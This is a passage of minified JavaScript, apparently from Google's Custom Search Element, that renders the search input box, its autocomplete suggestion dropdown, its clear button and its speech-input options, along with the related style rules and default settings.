qa.nextSibling));0!=Y&&(D=0,fa=p.style,"INPUT"!=p.nodeName&&(D+=1),fa.left=fa.right="",fa["rtl"==t?"right":"left"]=D+"px")}function d(){return U}function e(){return Vj(Xa)}function g(){var t=Xa?Xa.offsetHeight:0;Ka>t&&(t=Ka);return t}function h(){return pa?pa:Xa?Xa.offsetWidth:0}function k(){var t=p.offsetWidth;K.gj&&(t-=p.offsetHeight);return t}function l(){return p.value}function n(t){var D=K.Zl?p:qa||oc||p;D.style.background=t||"transparent";K.jh&&(D.style.textIndent=-1==t.indexOf("url")?"0":K.jh+
"px")}function v(){wb=!0}function u(){p.select();ma()}function F(){Qj&&(p.value="");p.value=q.ta();Qj&&(p.value=p.value);C()}function w(){if(!ea)try{p.focus(),ea=!0,C()}catch(t){}}function Q(){ea&&(p.blur(),ea=!1)}function V(){return ea}function N(){p.value=""}function ha(){var t=S.get("gs_id");if(t)ya=S.get("gs_ttc"),qa=S.get("gs_tti"),q.Ri()&&P&&(ub=P.na(),Sa=ub.parentNode);else{t=Xj();t.id=S.Fa("gs_id");t.className="gstl_"+G+" "+(K.tk||p.className);var D=t.insertRow(-1),fa=t.style,Oa=p.style;fa.width=
pa?pa+"px":Oa.width;fa.height=Ka?Ka+"px":Oa.height;fa.padding="0";fa=p.style;fa.border="none";fa.padding=Mj||Hj?"0 1px":"0";fa.margin="0";fa.height="auto";fa.width="100%";p.className=K.bj;La&&(ya=D.insertCell(-1),ya.id=S.Fa("gs_ttc"),ya.style.whiteSpace="nowrap");qa=D.insertCell(-1);qa.id=S.Fa("gs_tti");qa.className="gsib_a";q.Ri()&&P&&(ub=P.na(),Sa=D.insertCell(-1),Sa.className="gsib_b",Sa.appendChild(ub));a(t,qa)}Rj&&Nj&&(p.style.height="1.25em",p.style.marginTop="-0.0625em");y(t);Xa=t}function C(){if(ea){var t=
p.value.length;U=vj(t);Uj(p,t)}}function y(t){x.Ka(t,"mouseup",function(){p.focus()})}function I(){x.Ka(p,"keydown",O);(Mj||K.Mq)&&x.Ka(p,"keypress",J);x.Ka(p,"select",ma,10);var t=!1,D=function(fa){x.Ka(p,fa,ia,10,t)};D("mousedown");D("keyup");D("keypress");t=!0;D("mouseup");D("keydown");D("focus");D("blur");D("cut");D("paste");D("input");x.Ka(p,"compositionstart",H);x.Ka(p,"compositionend",H)}function H(t){t=t.type;"compositionstart"==t?q.Yo(!0):"compositionend"==t&&q.Yo(!1)}function O(t){var D=
t.keyCode;Fa=D;var fa=(Nj||Lj)&&(38==D||40==D)&&z.Gc(),Oa=D==la.Ak,ed=D==la.Zg;db=!1;D==la.Bk&&(db=q.Ad());Oa&&((D=z.Be())&&R(D)?z.bg(t.shiftKey):x.defer(function(){z.bg(t.shiftKey)}));if(fa||Oa||ed||db)t.jg=!0}function R(t){return(t=m[t.v()].VA)&&t()}function J(t){var D=t.keyCode,fa=D==la.Zg,Oa=D==la.Bk&&db;if(D==la.Ak||fa||Oa)t.jg=!0}function ia(t){if(!vb){var D=t.cf;if(!(D.indexOf("key")||t.ctrlKey||t.altKey||t.shiftKey||t.metaKey))a:if(t=t.keyCode,"keypress"!=D){var fa=38==t||40==t;if("keydown"==
D){if(q.Qw(229==t),fa)break a}else{var Oa=t!=Fa;Fa=-1;if(!fa||Oa)break a}switch(t){case la.Zg:q.Et();break;case la.Op:q.Jt();break;case la.Pp:q.Kt();break;case la.Qp:q.Ot();break;case la.Np:q.Ct(U);break;case la.Sp:q.Bt(U);break;case la.Rp:q.yt(U)}}ma();q.Pm(p.value,U,D)}}function aa(){ea=!0;q.Gt()}function oa(){ea=!1;q.Nm()}function Ha(){Ya||(Ya=!0,x.Ka(p,"focus",aa,99),x.Ka(p,"blur",oa,99))}function Ia(){ta||(ta=window.setInterval(wa,K.pv||50))}function Ra(){ta&&(window.clearTimeout(ta),ta=null)}
function wa(){ia({cf:"polling"})}function Ja(){if(Lj){var t=p,D=document.createEvent("KeyboardEvent");D.initKeyEvent&&(D.initKeyEvent("keypress",!0,!0,null,!1,!1,!0,!1,27,0),t.dispatchEvent(D))}}function ma(){if(ea){a:{var t=p;try{if("selectionStart"in t){var D=t.selectionStart;var fa=t.selectionEnd}else{var Oa=t.createTextRange(),ed=ik(t).selection.createRange();Oa.inRange(ed)&&(Oa.setEndPoint("EndToStart",ed),D=Oa.text.length,Oa.setEndPoint("EndToEnd",ed),fa=Oa.text.length)}if(void 0!==D){var Sf=
vj(D,fa);break a}}catch(Jm){}Sf=null}Sf&&(U=Sf)}}function sa(){var t;x.Ob(window,"pagehide",function(){vb=!0;t=p.value});x.Ob(window,"pageshow",function(D){vb=!1;(D.persisted||void 0!==t)&&q.Qb(t)})}var la=bj,q,z,x,P,m,p,Y,G,K,ea,Ya=!1,jb,ta,U=vj(0),Fa=-1,wb=!1,qa,Xa,ya,Sa,ub,db,vb,La,A,S,Ka,pa,oc,kb={va:function(t,D){S=t;p=t.zi();A=t.ud();t.nf()||(D.addRule(".gsib_a","width:100%;padding:4px 6px 0"),Kj&&D.addRule(".gsib_a input::-ms-clear","display: none"),D.addRule(".gsib_a,.gsib_b","vertical-align:top"))},
O:function(t){q=t.get(118,kb);x=t.get(117,kb);z=t.get(128,kb);P=t.get(173,kb);m=hk(t.Xa(152,kb));t=t.xg;Y=t.wm();G=t.Fa()},za:function(t){K=t;Ka=t.hn;pa=t.mu;a:{try{ea=ik(p).activeElement==p;break a}catch(D){}ea=!1}ma();Hj&&x.Ka(p,"beforedeactivate",function(D){wb&&(wb=!1,D.jg=!0)},10);Lj&&sa();Xa=p;La=!!t.Lf[130];(q.Xt()||q.Ri()||La||t.rs)&&ha();t.$r&&(x.Ka(p,"blur",Ra,10),x.Ka(p,"focus",Ia,10),jb=!0);x.qb(8,Ja);I();Ha()},K:function(t){K=t;var D=t.lu;D&&(oc=S.vi(D));p.setAttribute("autocomplete",
"off");p.setAttribute("spellcheck",!1);p.style.outline=t.$u?"":"none";jb&&Ia()},v:function(){return 119},sa:function(){return{cC:a,gm:b,Vj:c,rd:d,Fi:e,Lb:g,yd:h,xm:k,Ts:l,Fg:n,zj:v,select:u,refresh:F,focus:w,blur:Q,fj:V,clear:N}},Da:function(){jb&&Ra();K.Wm&&x.Qg(p,q.Nm)}};return kb};var Bl=function(){function a(m,p){if(!ma)return!1;wa=p;ha();p=!1;for(var Y=0,G;G=m[Y++];)F(G)&&(p=!0);return p}function b(m){var p=H[m.v()];return p&&p.Nt?p.Nt(m):!1}function c(m){return H[m.v()].Ni(null,m,O)}function d(m){var p=H[m.v()];return p&&p.oi?p.oi(m,I.Ab()):m.Bb()}function e(m,p){if(!ma)return!1;wa=p;ha();p=!1;for(var Y=0,G;G=m[Y++];)if(1==G)if(la)sa.appendChild(la);else{G=Q();var K=G.style;K.textAlign="center";K.whiteSpace="nowrap";G.dir=Ja;K=Yj();K.style.position="relative";q=Yj();q.className=
"gssb_g";J.Sm&&(q.style.paddingBottom="1px");w(J.iw,q,13);J.Wt?w(J.si,q,8):J.au&&w(J.kw,q,14);K.appendChild(q);G.appendChild(K);la=G.parentNode}else 2==G?z?sa.appendChild(z):(G=Q(),K=G.style,K.padding="1px 4px 2px 0",K.fontSize="11px",K.textAlign="right",K=Wj("a"),K.id="gssb_b",K.href="http://www.google.com/support/websearch/bin/answer.py?hl="+J.Ge+"&answer=106230",K.innerHTML=J.Tu,G.appendChild(K),z=G.parentNode):3==G?(G=Ha.pop())?sa.appendChild(G):(G=ma.insertRow(-1),G.Ku=!0,G=G.insertCell(-1),
K=Wj("div","gssb_l"),G.appendChild(K)):F(G)&&(p=!0);return p}function g(m){V(m,x);var p=C.kc();p&&y.xa(9,{index:m,aC:p[m],dC:Ia[m]})}function h(m){V(m,"");y.xa(10)}function k(){for(var m,p,Y;Y=aa.pop();)m=Y.v(),(p=ia[m])||(p=ia[m]=[]),p.push(Y),m=Y.na(),m.parentNode.removeChild(m);for(;m=sa.firstChild;)m=sa.removeChild(m),m.Ku?Ha.push(m):m!=la&&m!=z&&oa.push(m);Ia=[]}function l(m){return(m=Ia[m])?m.kg():!1}function n(){ha()}function v(){return ma}function u(){return J.Rm||Ja==wa?Ra:null}function F(m){var p=
m.v(),Y=H[p];if(!Y)return!1;var G=(p=ia[p])&&p.pop();G||(G=Y.Ah(O));Y.aa(m,G);aa.push(G);var K=G.na();p=Q();p.className="gssb_a "+J.rp;p.appendChild(K);if(void 0!==m.Tf){Ia.push(G);G=wa;var ea=m.Tf();J.gu&&(K.onmouseover=function(){C.Lw(ea)},K.onmouseout=function(){C.Zv()});K.onclick=function(Ya){I.qf();m.vm()&&I.Cg(m.Bb());C.Yv();C.At(ea);Ya=Ya||jk(K).event;Y.zd(Ya,m,O)}}else G=Ja;ak(p,G);return!0}function w(m,p,Y){var G=Wj("input");G.type="button";G.value=zj(m);G.onclick=function(){O.search(I.ta(),
Y)};if(J.Ut){m="lsb";var K=Wj("span");var ea=Wj("span");K.className="ds";ea.className="lsbb";K.appendChild(ea);ea.appendChild(G)}else m="gssb_h",K=G;G.className=m;p.appendChild(K)}function Q(){var m=oa.pop();if(m)return sa.appendChild(m),m.firstChild;m=ma.insertRow(-1);m=m.insertCell(-1);m.className=J.rp;m.onmousedown=N;return m}function V(m,p){(m=Ia[m])&&m.kg()&&(m.na().parentNode.parentNode.className=p)}function N(m){m=m||jk(ma).event;m.stopPropagation?m.stopPropagation():Mj||Hj&&I.zj();return!1}
function ha(){if(q){var m=I.yd()-3;0<m&&(q.style.width=m+"px")}}var C,y,I,H,O,R,J,ia={},aa=[],oa=[],Ha=[],Ia=[],Ra,wa,Ja,ma,sa,la,q,z,x,P={va:function(m,p){R=m;Ja=m.ud();p.addRule(".gssb_a","padding:0 7px");p.addRule(".gssb_a,.gssb_a td","white-space:nowrap;overflow:hidden;line-height:22px");p.addRule("#gssb_b","font-size:11px;color:#36c;text-decoration:none");p.addRule("#gssb_b:hover","font-size:11px;color:#36c;text-decoration:underline");p.addRule(".gssb_g","text-align:center;padding:8px 0 7px;position:relative");
p.addRule(".gssb_h","font-size:15px;height:28px;margin:0.2em"+(Nj?";-webkit-appearance:button":""));p.addRule(".gssb_i","background:#eee");p.addRule(".gss_ifl","visibility:hidden;padding-left:5px");p.addRule(".gssb_i .gss_ifl","visibility:visible");p.addRule("a.gssb_j","font-size:13px;color:#36c;text-decoration:none;line-height:100%");p.addRule("a.gssb_j:hover","text-decoration:underline");p.addRule(".gssb_l","height:1px;background-color:#e5e5e5");p.addRule(".gssb_m","color:#000;background:#fff")},
O:function(m){C=m.get(128,P);y=m.get(117,P);I=m.get(118,P);O=m.get(121,P);H=hk(m.Xa(152,P))},za:function(m){J=m;ma=Xj();m=Wj("tbody");ma.appendChild(m);sa=ma.getElementsByTagName("tbody")[0]},K:function(m){J=m;var p=m.ko;p&&(Ra=R.vi(p));ma.className=m.up||"gssb_m";x=m.sp||"gssb_i"},v:function(){return 129},sa:function(){return{Ov:a,oi:d,bg:c,Ad:b,aa:e,fu:g,Pg:h,clear:k,kg:l,sc:n,na:v,vd:u}}};return P};var Cl=function(){};L(Cl,Fk);f=Cl.prototype;f.va=function(a){this.lv=a.qm()||document.body};f.za=function(a){this.C=a};f.v=function(){return 147};f.yd=function(a){var b=0;a&&(this.Fb||this.jl(),this.Yk(),a in this.nh?b=this.nh[a]:(Zj(this.Fb,yj(a)),this.nh[a]=b=this.Fb.offsetWidth,Zj(this.Fb,"")));return b};f.Lb=function(){this.Fb||this.jl();this.Yk();this.mh||(Zj(this.Fb,"|"),this.mh=this.Fb.offsetHeight);return this.mh};
f.jl=function(){var a=Yj(this.C.bj),b=a.style;b.background="transparent";b.color="#000";b.padding=0;b.position="absolute";b.whiteSpace="pre";this.Fb=a;this.Fb.style.visibility="hidden";this.lv.appendChild(this.Fb)};f.Yk=function(){var a=uj();if(!this.Sk||this.Sk+3E3<a){this.Sk=a;a=this.Fb;var b=jk(a);a=(a=b.getComputedStyle?b.getComputedStyle(a,""):a.currentStyle)?a.fontSize:null;this.Tk&&a==this.Tk||(this.nh={},this.mh=null,this.Tk=a)}};var Dl=function(){this.ed={};this.set(191,new nl);this.set(150,new wl);this.set(146,new xl);this.set(147,new Cl);this.Na(149,Ik());this.set(145,new Pk);this.set(117,new Rk);this.set(494,new Uk);this.set(374,new Vk);this.set(120,new Wk);this.set(121,new al);this.set(553,new cl);this.set(124,new il);this.set(125,new jl);this.set(123,new el);this.set(126,new ll);this.set(127,new ml);this.set(115,new Jk);this.set(118,new Lk);this.set(128,Nk());this.set(116,new zl);this.set(119,Al());this.set(129,Bl())};
L(Dl,tk);var El=function(){return{Ai:function(){return{sh:"hp",vg:"hp",ir:"google.com",xx:"",Ge:"en",wl:"",sv:"",Ux:"",Ok:0,Uu:"",nk:"",Il:!1,Vv:"",Kj:"",xh:0,iC:null,Gp:!1,MB:!1,fg:!1,pk:tj([19,5,0]),Wr:!0,nA:10,Ur:!0,Xr:!0,hA:!1,qs:!1,Du:!1,gj:!1,Mu:!1,du:!1,Nz:!0,YB:"en",jh:0,Wm:!0,Kr:!1,eu:500,Qi:!1,eg:!0,Vm:!0,Zt:!1,Pn:"",tB:"//www.google.com/textinputassistant",uB:"",wB:7,IA:!1,JA:!1,$t:!1,Wt:!0,au:!1,Sm:!1,hw:!1,gw:!1,qk:1,Zu:!0,ri:!1,pi:!1,$r:!1,pv:10,Qm:!1,Hv:!0,ue:document.body,bu:!0,pp:null,Lf:{},
mA:{},EB:0,rs:!1,hu:!0,xc:!1,oA:!1,SA:!1,VB:null,Yr:!1,fB:null,vx:null,lA:!1,gu:!0,Mq:!1,eC:1,$u:!1,iw:"Search",si:"I'm  Feeling Lucky",kw:"",Tu:"Learn more",JB:"Remove",HB:"This search was removed from your Web History",MA:"",gA:"Did you mean:",vB:"",QB:"",ZB:"Search by voice",XB:'Listening for "Ok Google"',WB:'Say "Ok Google"',Zl:!1,lu:null,hn:0,mu:0,bj:"",rp:"",XA:!1,ve:"absolute",Ut:!1,Rt:!1,ko:null,Rm:!0,ld:[0,0,0],Fl:null,tp:null,Cq:[0],IB:1,tk:"",up:"",sp:"",Wl:null,Yl:"",Xl:"",Xz:1}}}};var Fl=function(){this.fa=!1;this.hj=""};L(Fl,Fk);var Gl=/<\/b> <b>/gi;f=Fl.prototype;f.va=function(a){this.Nb=a.zi()};f.O=function(a){this.G=a.get(117,this);this.F=a.get(118,this);this.eb=a.get(374,this);this.bf=a.get(121,this)};
f.K=function(a){this.nc=a.gj&&!a.Mu;this.Zm=a.du;this.Dp();this.Nb.setAttribute("x-webkit-grammar","builtin:search");""!=a.Ge&&this.Nb.setAttribute("lang",a.Ge);this.nc?(this.Ue||(this.Ue=E(this.Lt,this)),this.G.Ob(this.Nb,"webkitspeechchange",this.Ue)):this.Ue&&(this.G.wk(this.Nb,"webkitspeechchange",this.Ue),this.Ue=null);this.nc&&this.Zm?(this.Zc||(this.Zc=E(this.Dp,this)),this.G.qb(4,this.Zc),this.G.qb(5,this.Zc),this.G.qb(1,this.Zc)):this.Zc&&(this.G.Lx(this.Zc),this.Zc=null)};f.v=function(){return 419};
f.Xs=function(a){return this.Jg&&this.Ve==a.bb()?rk(a,this.Jg,dj,!0,!1,!1):null};f.xf=function(a){return!!a&&0<=a.indexOf("**")};f.Sq=function(){this.hj=""};f.Dp=function(){var a=this.nc&&(!this.Zm||!this.F.ta());a!=this.fa&&(this.fa?this.Nb.removeAttribute("x-webkit-speech"):this.Nb.setAttribute("x-webkit-speech",""),this.fa=a)};
f.Hq=function(a,b){b=yj(b);a=yj(Aj(a,!0));a=a.split(" ");b=b.split(" ");for(var c,d=0;d<b.length;++d)c=b[d],0>a.indexOf(c)&&(b[d]=c.bold());return b.join(" ").replace(Gl," ")};f.Lt=function(a){a=a&&a.results?a.results:[];var b=Math.min(a.length,3);this.Ve=a[0].utterance;this.eb.add(6);if(this.xf(this.Ve)){this.Jg=[];for(var c=0;c<b;++c){var d=a[c].utterance;this.xf(d)||(d=ej(this.Hq(this.Ve,d),d,c,40,null),this.Jg.push(d))}}else this.Jg=null,this.hj=this.Ve,this.bf.search(this.Ve,15)};var Hl=function(){};Hl.prototype.kg=function(){return!0};var Il=function(a,b){this.F=a;this.bf=b;this.mc()};L(Il,Hl);Il.prototype.na=function(){return this.ca};Il.prototype.v=function(){return 40};Il.prototype.aa=function(a,b,c){this.Ye.innerHTML=a;this.gf=b;c&&!this.Wa&&(this.Wa=fk(this.Xe),this.Wa.onclick=E(function(d){this.F.qf();this.F.Cg(this.gf);this.bf.search(this.gf,9);return ek(d)},this));c?(this.Wa.innerHTML=c+" &raquo;",this.Wa.style.display=""):this.Wa&&(this.Wa.style.display="none")};
Il.prototype.mc=function(){this.ca=Yj();this.ca.className="gsq_a";var a=Xj();this.ca.appendChild(a);this.Xe=a.insertRow(-1);a=this.Xe.insertCell(-1);a.style.width="100%";this.Ye=Wj("span");a.appendChild(this.Ye)};var Jl=function(){function a(k){return new Il(e,k)}function b(k,l){l.aa(k.yi(),k.Bb(),g)}function c(k,l,n){n.search(l.Bb(),1)}function d(){return 40}var e,g,h={va:function(k,l){l.addRule(".gsq_a","padding:0")},O:function(k){e=k.get(118,h)},K:function(k){g=k.pi?k.si:""},v:function(){return 152},sa:function(){return{Ah:a,aa:b,zd:c,Ni:Cj,Ji:d}}};return h};var Kl=function(){};L(Kl,Fk);Kl.prototype.O=function(a){this.kk=a.get(419,this)};Kl.prototype.v=function(){return 156};Kl.prototype.Wf=function(a){var b=a.ag();return this.kk&&"input"==b&&this.kk.hj==a.bb()?(this.kk.Sq(),3):1};Kl.prototype.Ga=function(){return 22};var Ll=function(){};L(Ll,Fk);f=Ll.prototype;f.O=function(a){this.yf=a.get(419,this)};f.v=function(){return 151};f.Ga=function(){return 1};f.update=function(){};f.get=function(a){var b=null;this.yf&&(b=this.yf.Xs(a));return b};f.reset=function(){};var Ml=function(){};L(Ml,Fk);f=Ml.prototype;f.va=function(a,b){this.Ea=a;a.nf()||(b.addRule(".gscb_a","display:inline-block;font:27px/13px arial,sans-serif"),b.addRule(".gsst_a .gscb_a","color:#a1b9ed;cursor:pointer"),b.addRule(".gsst_a:hover .gscb_a,.gsst_a:focus .gscb_a","color:#36c"))};f.O=function(a){this.F=a.get(118,this);this.G=a.get(117,this);this.kl=a.get(173,this)};
f.za=function(a){this.nc=!!a.eg;this.Ap(a);this.Te=this.Ea.get("gs_cb");this.Te||(this.Te=Wj("span","gscb_a"),this.Te.id=this.Ea.Fa("gs_cb"),this.Te.innerHTML="&times;");a=E(this.It,this);this.G.qb(4,a);this.G.qb(5,a);this.G.qb(1,a)};f.K=function(a){a.Qi&&(this.nc=!!a.eg);this.Ap(a)};f.v=function(){return 160};f.isEnabled=function(){return this.nc};f.$f=function(){return Nl};f.Ga=function(){return 5};f.na=function(){return this.Te};f.Ii=function(){return{on:!this.fa}};f.zd=function(){this.F.clear(!0)};
f.Ap=function(a){this.Ym=a.Vm;this.fa=!this.Ym||!!this.F.ta()};f.Rx=function(){var a=this.$f();this.fa&&this.nc?this.kl.ox(a):this.kl.Xm(a)};f.It=function(){this.Ym&&(this.fa=!!this.F.ta(),this.Rx())};var Nl=sj++;var Ol=function(){this.fe={}};L(Ol,Fk);f=Ol.prototype;
f.va=function(a,b){this.Ea=a;this.pd=a.ud();a.nf()||(b.addRule(".gsst_a","display:inline-block"),b.addRule(".gsst_a","cursor:pointer;padding:0 4px"),b.addRule(".gsst_a:hover","text-decoration:none!important"),b.addRule(".gsst_b","font-size:16px;padding:0 2px;position:relative;"+b.prefix("user-select:none;")+"white-space:nowrap"),b.addRule(".gsst_e","vertical-align:middle;"+(kk()+":"+lk(.55)+";")),b.addRule(".gsst_a:hover .gsst_e,.gsst_a:focus .gsst_e",kk()+":"+lk(.72)+";"),b.addRule(".gsst_a:active .gsst_e",
kk()+":"+lk(1)+";"),b.addRule(".gsst_f","background:white;text-align:left"),b.addRule(".gsst_g","background-color:white;border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"margin:-1px -3px;padding:0 6px"),b.addRule(".gsst_h","background-color:white;height:1px;margin-bottom:-1px;position:relative;top:-1px"))};
f.qd=function(){var a={mf:E(this.mf,this),na:E(this.Ks,this),vd:E(this.vd,this),cg:E(this.cg,this),sc:Cj,ze:E(this.ze,this)};return[{va:Cj,O:Cj,za:Cj,K:Cj,v:function(){return 154},sa:function(){return a},qd:function(){return null},Da:Cj}]};f.O=function(a){this.Rr=a.get(115,this);this.G=a.get(117,this);this.F=a.get(118,this);this.ge=a.Xa(160,this);this.L=a.L};f.v=function(){return 173};
f.za=function(a){this.Vt=a.Qi;this.ge.sort(Pl);this.ca=this.Ea.get("gs_st");if(!this.ca){this.ca=Yj("gsst_b");this.ca.id=this.Ea.Fa("gs_st");if(a=a.hn)this.ca.style.lineHeight=a+"px";this.Ql()}this.cl()};
f.K=function(a){this.C=a;if(a=a.ko)this.Iv=this.Ea.vi(a);if(this.Vt){a=0;for(var b;b=this.ge[a++];){var c=!!this.fe[b.$f()];if(b.isEnabled()!=c){for(;this.ca.hasChildNodes();)this.ca.removeChild(this.ca.lastChild);this.Ql();this.cl();break}}}this.Qr=Yj("gsst_h");this.Qh=Yj("gsst_f");this.Qh.dir="ltr";this.Qh.appendChild(this.Qr);this.G.qb(13,E(this.zt,this))};f.Vj=function(a){this.Sa!=a&&(this.ca.dir=this.Sa=a,this.Si())};f.na=function(){return this.ca};
f.ox=function(a){(a=this.fe[a])&&a.style&&(a.style.display="")};f.Xm=function(a){(a=this.fe[a])&&a.style&&(a.style.display="none")};f.Si=function(){this.Sh&&(this.fe[this.Sh].className="gsst_a",this.Rr.Hc(),this.Sh=null)};f.mf=function(a){a.Ui="rtl"==this.Sa?"left":"right";a.ln=!1};f.Ks=function(){return this.Qh};f.vd=function(){return this.C.Rm||this.pd==this.Sa?this.Iv:null};f.cg=function(){this.Si()};f.ze=function(){return Ql};var Pl=function(a,b){return b.Ga()-a.Ga()};f=Ol.prototype;
f.zt=function(){this.an!=this.Sh&&this.Si()};f.Ql=function(){for(var a,b=0,c;c=this.ge[b++];)if(c.isEnabled()){a=!0;var d=Wj("a","gsst_a");this.bs(d,c);d.appendChild(c.na());this.ca.appendChild(d)}this.ca.style.display=a?"":"none"};f.Rq=function(){this.an=null};
f.cl=function(){this.fe={};for(var a=0,b;b=this.ge[a++];)if(b.isEnabled()){var c=b.$f(),d=b.na().parentNode;d.onclick=E(b.zd,b);d.onmouseover=function(){this.an=c};d.onmouseout=this.Rq;this.fe[c]=d;b.Ii&&(b=b.Ii(),b.on&&this.Xm(c),(b=b.gC)&&!this.L.ek(d,b)&&(d.title=b))}};f.bs=function(a,b){a.href="javascript:void(0)";Mj&&(a.tabIndex=0);a.onkeydown=function(c){c=c||window.event;var d=c.keyCode;if(13==d||32==d)b.zd(c),this.F.ps(),ek(c)}};var Ql=sj++;var Rl=function(a,b){this.F=a;this.bf=b;this.mc()};L(Rl,Hl);Rl.prototype.na=function(){return this.ca};Rl.prototype.v=function(){return 0};Rl.prototype.aa=function(a,b,c){this.Ye.innerHTML=a;this.gf=b;c&&!this.Wa&&(this.Wa=fk(this.Xe),this.Wa.onclick=E(function(d){this.F.qf();this.F.Cg(this.gf);this.bf.search(this.gf,9);return ek(d)},this));c?(this.Wa.innerHTML=c+" &raquo;",this.Wa.style.display=""):this.Wa&&(this.Wa.style.display="none")};
Rl.prototype.mc=function(){this.ca=Yj();this.ca.className="gsq_a";var a=Xj();this.ca.appendChild(a);this.Xe=a.insertRow(-1);a=this.Xe.insertCell(-1);a.style.width="100%";this.Ye=Wj("span");a.appendChild(this.Ye)};var Sl=function(){function a(k){return new Rl(e,k)}function b(k,l){l.aa(k.yi(),k.Bb(),g)}function c(k,l,n){n.search(l.Bb(),1)}function d(){return 0}var e,g,h={va:function(k,l){l.addRule(".gsq_a","padding:0")},O:function(k){e=k.get(118,h)},K:function(k){g=k.pi?k.si:""},v:function(){return 152},sa:function(){return{Ah:a,aa:b,zd:c,Ni:Cj,Ji:d}}};return h};var Tl=function(){var a={Vp:"oq",$p:"gs_l"},b,c,d,e,g,h,k,l,n,v,u,F,w,Q,V,N=!1,ha,C,y,I,H=!1,O=function(q){var z=!0;void 0!=q&&(z=q==c.fg,c.fg=q);b?z||b.K(c):(b=Bk().Ai(g,d,sa,c.bl),b.install(c))},R=function(q){b.Qb(q)},J=function(q){return q+(0<=q.indexOf("?")?"&":"?")+b.ht()},ia=function(q){gd(window.location,q)},aa=function(){C&&C()},oa=function(){return c.vg},Ha=function(q,z,x,P,m){d=q;g=z;y=P;I=x||"partner-generic";(n=m.brandingPlaceholder)&&z.setAttribute("placeholder",n);je(g,"gsc-input");
var p=m.onRenderCallback;p&&(C=function(){try{p()}catch(Y){}});c=Ra();Ja(c,m);q=new Ml;wa(y,c,q);O();Ia(q,m.clearToolTitle);m.searchButton&&b.rq(m.searchButton,12)},Ia=function(q,z){q=q.na();var x=q.parentElement;x&&(x.setAttribute("title",z),"button"!=(x.getAttribute("role")||null)&&x.setAttribute("role","button"),q.setAttribute("aria-hidden",!0))},Ra=function(){var q=la.Ai(),z=I;q.sh=z;q.vg=z;q.wl="cse";q.WA=!0;q.vx={partnerid:y};q.Zl=!0;q.bj="gsc-input";q.up="gsc-completion-container";q.sp="gsc-completion-selected";
w&&(q.Wl=g.id,q.Yl="gsc-input-hover",q.Xl="gsc-input-focus");q.ld=[-1,0,0];q.Qm=!0;q.xc=!0;q.eg=!0;q.Vm=!0;q.spellcheck=!1;q.pk=tj([0,34]);return q},wa=function(q,z,x){var P=new Dl;P.Na(152,Sl());P.Na(153,mk());P.Na(160,x);P.set(173,new Ol);k&&P.Na(152,ok(k,l,n));P.Na(156,pk(q));P.set(582,Ck());P.Na(156,Ek());P.Na(311,Dk());v&&P.Na(160,new Hk(v));P.Na(122,sk(u,F));z.bl=P;V&&(q=z.bl,q.set(419,new Fl),q.Na(156,new Kl),q.Na(151,new Ll),q.Na(152,Jl()))},Ja=function(q,z){if(Q=!!z.useKennedyLookAndFeel)w&&
(q.Wl=g.parentNode.id,q.Yl="gsc-input-box-hover",q.Xl="gsc-input-box-focus"),q.ld=[3,-1,2],q.eg=!0;z.interfaceLanguage&&(q.Ge=z.interfaceLanguage);z.disableAutoCompletions&&(q.fg=!0);u=parseInt(z.maxSuggestions,10);0<=u||(u=10);F=parseInt(z.maxPromotions,10);0<=F||(F=3);q.nk="gsnos,n="+(u+3);k=z.brandingImageUrl;l=z.brandingImage2xUrl;k&&(v=z.brandingImageStyle+" url("+k+")",q.jh=z.backgroundTextIndent);var x=z.styleOptions;if(x){var P=x.xOffset||0,m=x.yOffset||0,p=x.widthOffset||0,Y=x.fixedWidth;
N=!!x.allowWordWrapping;var G=q.ld;G[0]+=m;G[1]+=P;G[2]+=p;q.Fl=Y;q.tp=x.xAlign;x.positionFixed&&(q.ve="fixed")}V=!!z.enableSpeech},ma=function(){},sa={K:O,install:function(q,z,x,P,m){Ha(q,z,void 0===m?null:m,x,P);if(P.isLoggingWithHiddenFormFields){h={};for(var p in a)q=a[p],h[q]=b.jq(d,q)}else H=!0,d&&(d.addEventListener?d.addEventListener("submit",ma,!1):d.attachEvent&&d.attachEvent("onsubmit",ma))},su:function(q,z,x,P){w=x;Ha(q,z,w.Fm(),w.Dm()||"",P);P.enableAsynchronousLogging&&(H=!0)},QA:function(q,
z,x,P,m){Ha(null,z,void 0===m?null:m,x,P);H=!0;e=q},Qb:R,ta:function(){return b.ta()},BA:oa,b:function(q,z){q!=g.value&&(w&&window.console&&window.console.log&&window.console.log("Programmatically setting input.value? Please consider using prefillQuery() or execute() from google.search.SearchControl instead."),q=g.value,R(q));if(q&&!lj.test(q)){ha=z;z=b.Di(ha);if(h){var x=a.Vp;h[x]&&(h[x].value=z[x]);x=a.$p;h[x]&&(h[x].value=z[x])}w?(q!=b.ta()&&b.Qb(q),H?w.submit():w.zx(z)):e?e(z):d&&(d.fireEvent&&
document.createEventObject?(q=document.createEventObject(),d.fireEvent("onsubmit",q)&&d.submit()):d.dispatchEvent&&document.createEvent?(q=document.createEvent("HTMLEvents"),q.initEvent("submit",!0,!0),d.dispatchEvent(q)&&d.submit()):d.onsubmit&&0==d.onsubmit()||d.submit());ha=null}},c:ia,d:function(q){ia(J(q))},e:J,f:oa,o:aa,p:aa,r:function(q){w?Q?(q.addRule(".gssb_a","padding:0 9px"),q.addRule(".gsib_a","padding:5px 9px 4px 9px"),q.addRule(".gscb_a","line-height:27px")):q.addRule(".gssb_a","padding:0 7px"):
q.addRule(".gssb_a","padding:0 2px");q.addRule(".gssb_e","border:0");q.addRule(".gssb_l","margin:5px 0");q.addRule("input.gsc-input::-webkit-input-placeholder","font-size:14px");q.addRule("input.gsc-input:-moz-placeholder","font-size:14px");q.addRule("input.gsc-input::-moz-placeholder","font-size:14px");q.addRule("input.gsc-input:-ms-input-placeholder","font-size:14px");q.addRule("input.gsc-input:focus::-webkit-input-placeholder","color:transparent");q.addRule("input.gsc-input:focus:-moz-placeholder",
"color:transparent");q.addRule("input.gsc-input:focus::-moz-placeholder","color:transparent");q.addRule("input.gsc-input:focus:-ms-input-placeholder","color:transparent");q.addRule(".gssb_c .gsc-completion-container","position:static");q.addRule(".gssb_c","z-index:5000");q.addRule(".gsc-completion-container table","background:transparent;font-size:inherit;font-family:inherit");q.addRule(".gssb_c > tbody > tr,.gssb_c > tbody > tr > td,.gssb_d,.gssb_d > tbody > tr,.gssb_d > tbody > tr > td,.gssb_e,.gssb_e > tbody > tr,.gssb_e > tbody > tr > td",
